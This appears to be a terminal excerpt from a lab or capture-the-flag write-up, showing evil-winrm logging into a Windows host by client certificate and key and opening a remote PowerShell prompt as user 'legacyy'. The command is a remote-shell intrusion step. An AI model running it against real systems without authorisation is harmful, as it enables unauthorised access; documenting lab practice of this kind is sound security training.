 ❯ evil-winrm -S --pub-key test.cert --priv-key test.key -i 10.129.227.105
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>